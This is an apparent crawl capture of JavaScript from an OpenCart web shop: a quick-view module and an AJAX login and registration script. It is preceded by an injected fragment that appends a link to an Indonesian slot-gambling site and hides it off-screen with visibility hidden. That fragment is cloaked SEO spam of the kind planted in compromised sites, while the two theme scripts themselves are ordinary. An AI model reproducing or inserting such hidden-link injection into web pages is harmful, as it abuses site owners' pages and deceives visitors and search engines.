    a.href = 'https://hipmiptunnes.org/';
    a.title = 'Godam: Agen Link Slot Gacor Online Terbaru Situs Resmi Slot777 Hari Ini';
    a.textContent = 'Godam: Agen Link Slot Gacor Online Terbaru Situs Resmi Slot777 Hari Ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();



--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/ocquickview/ocquickview.js
body_size: 819
content:
var text_quickview="";$(window).load(function(){ocquickview.initQuickViewContainer();});$(document).ajaxComplete(function(){text_quickview=$('#qv-text-quickview').val();var qvcontainer=$('#qv-container').val();var qvstatus=$('#qv-status').val();var qvparentelement=$('#qv-parent-element').val();var qvchildrenelement=$('#qv-children-element').val();if(qvstatus==1){var containers=qvcontainer.split(';');containers.forEach(function(container){ocquickview.initQuickViewButton(container,qvparentelement,qvchildrenelement);});}});var ocquickview={'initQuickViewButton':function(divContain,parentEle,childrenEle){$(divContain+' a').each(function(){var hasImg=$(this).has('img').length;if(hasImg==1){var url=$(this).attr('href');var isExist=$(this).data('exist');if(isExist!=1){var divContainer=$(this).closest('.'+parentEle);divContainer.find('.'+childrenEle).prepend('<a class="qv-button-container" title="'+text_quickview+'" data-toggle="tooltip"><button class="btn-quickview" type="button"><i class="icon ion-eye"></i><span>'+text_quickview+'</span></button></div>');$(this).attr('data-exist',1);if(url.search('route=product/product')!=-1){url=url.replace('route=product/product','route=extension/module/ocquickview');divContainer.find('.btn-quickview').attr('onclick',"ocquickview.ajaxView('"+url+"')");}else{divContainer.find('.btn-quickview').attr('onclick',"ocquickview.ajaxSeoView('"+url+"')");}}}});},'initQuickViewContainer':function(){$('body').append('<div class="quickview-container"></div>');$('.quickview-container').load('index.php?route=extension/module/ocquickview/appendcontainer');},'appendCloseFrameLink':function(){$('.quickview-container').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='ocquickview.closeQVFrame()'>Close</a>");},'closeQVFrame':function(){$('#quickview-bg-block').hide();$('.quickview-load-img').hide();$('.quickview-container a').hide();$('#quickview-content').hide(600).html('');},'ajaxView':function(url){$.ajax({url:url,type:'get',beforeSend:function(){$('#quickview-bg-block').show();$('.quickview-load-img').show();},success:function(json){if(json['success']==true){$('.quickview-load-img').hide();$('#quickview-content').html(json['html']);ocquickview.appendCloseFrameLink();$('#quickview-content').show();}}});},'ajaxSeoView':function(url){$.ajax({url:'index.php?route=extension/module/ocquickview/seoview&ourl='+url,type:'get',beforeSend:function(){$('#quickview-bg-block').show();$('.quickview-load-img').show();},success:function(json){if(json['success']==true){$('.quickview-load-img').hide();$('#quickview-content').html(json['html']);ocquickview.appendCloseFrameLink();$('#quickview-content').show(600);}}});}};

--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js
body_size: 1284
content:
$(document).ready(function(){var enable_status=$('#input-opc-status').val();if(enable_status=='1'){ocajaxlogin.changeEvent();}});$(document).ajaxComplete(function(){var enable_status=$('#input-opc-status').val();if(enable_status=='1'){ocajaxlogin.changeEvent();}});var ocajaxlogin={'loginAction':function(email,password){$.ajax({url:'index.php?route=extension/module/ajaxlogin/login',type:'post',data:{email:email,password:password},dataType:'json',beforeSend:function(){$('.ajax-load-img').show();},success:function(json){if(json['success']==true){if(json['enable_redirect']){location=json['redirect'];}else{$('.ul-account').load('index.php?route=extension/module/ajaxlogin/toheaderhtml #top-links ul.ul-account li');$('#wishlist-total span').html(json['wishlist_total']);$('#wishlist-total').attr('title',json['wishlist_total']);$('#cart-total').html(json['cart_total']);$('#cart > ul').load('index.php?route=common/cart/info ul li');$('body').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+json['success_message']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
ocajaxlogin.closeForm();$('.ajax-load-img').hide();$('.login-form-content .alert-danger').remove();}else{$('.ajax-load-img').hide();$('.login-form-content .alert-danger').remove();$('#input-email').val('');$('#input-password').val('');$('.ajax-content .login-form-content').append('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+json['error_warning']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}}});},'registerAction':function(){$('.for-error').removeClass('text-danger').hide();$('.form-group').removeClass('has-error');$.ajax({url:'index.php?route=extension/module/ajaxregister/register',type:'post',data:$('#ajax-register-form').serialize(),dataType:'json',beforeSend:function(){$('.ajax-load-img').show();},success:function(json){$('.ajax-load-img').hide();if(json['success']==true){ocajaxlogin.appendSuccess();}else{if(json['error_warning']!=''){$('.error-warning span').html(" "+json['error_warning']);$('.error-warning').show();}
if(json['error_firstname']!=''){$('.error-firstname').addClass('text-danger').html(json['error_firstname']).show();}
if(json['error_lastname']!=''){$('.error-lastname').addClass('text-danger').html(json['error_lastname']).show();}
if(json['error_email']!=''){$('.error-email').addClass('text-danger').html(json['error_email']).show();}
if(json['error_telephone']!=''){$('.error-telephone').addClass('text-danger').html(json['error_telephone']).show();}
if(json['error_address']!=''){$('.error-address').addClass('text-danger').html(json['error_address']).show();}
if(json['error_city']!=''){$('.error-city').addClass('text-danger').html(json['error_city']).show();}
if(json['error_postcode']!=''){$('.error-postcode').addClass('text-danger').html(json['error_postcode']).show();}
if(json['error_country']!=''){$('.error-country').addClass('text-danger').html(json['error_country']).show();}
if(json['error_zone']!=''){$('.error-zone').addClass('text-danger').html(json['error_zone']).show();}
if(json['error_custom_field']!=''){$('.error-custom').addClass('text-danger').html(json['error_custom_field']).show();}
if(json['error_password']!=''){$('.error-password').addClass('text-danger').html(json['error_password']).show();}
if(json['error_confirm']!=''){$('.error-confirm').addClass('text-danger').html(json['error_confirm']).show();}
$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});}}});},'logoutAction':function(){$.ajax({url:'index.php?route=extension/module/ajaxlogin/logout',dataType:'json',beforeSend:function(){$('#ajax-login-block').show();$('#ajax-loader').show();},success:function(json){if(json['enable_redirect']){location=json['redirect'];}else{$('.ul-account').load('index.php?route=extension/module/ajaxlogin/toheaderhtml #top-links ul.ul-account li');$('#wishlist-total span').html(json['wishlist_total']);$('#wishlist-total').attr('title',json['wishlist_total']);$('#cart-total').html(json['cart_total']);$('#cart > ul').load('index.php?route=common/cart/info ul li');}
$('#ajax-loader').hide();ocajaxlogin.appendLogoutSuccess();}});},'appendLoginForm':function(){ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();$('.ajax-body-login').show();$('.ajax-body-login .account-register').hide('400');$('#ajax-login-block').show();$('.ajax-body-login .account-login').show('600');},'appendRegisterForm':function(){ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();$('.ajax-body-login').show();$('.ajax-body-login .account-login').hide('400');$('#ajax-login-block').show();$('.ajax-body-login .account-register').show('600');},'appendSuccess':function(){$('.ajax-body-login').show();$('.ajax-body-login .account-register').hide('400');$('.ajax-body-login .account-success').show('600');},'appendLogoutSuccess':function(){$('.ajax-body-login').show();$('.ajax-body-login .logout-success').show('600');},'resetLoginForm':function(){$('.login-form-content .alert-danger').remove();$('#ajax-login-form')[0].reset();},'resetRegisterForm':function(){$('.for-error').removeClass('text-danger').hide();$('.form-group').removeClass('has-error');$('#ajax-register-form')[0].reset();},'closeForm':function(){$('#ajax-login-block').hide();$('#ajax-loader').hide();$('.ajax-body-login .account-login').hide('400');$('.ajax-body-login .account-register').hide('400');$('.ajax-body-login .account-success').hide();$('.ajax-body-login .logout-success').hide();$('.ajax-body-login').hide();ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();},'changeEvent':function(){$('#a-register-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.appendRegisterForm()');$('#a-login-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.appendLoginForm()');$('#a-logout-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.logoutAction()');}};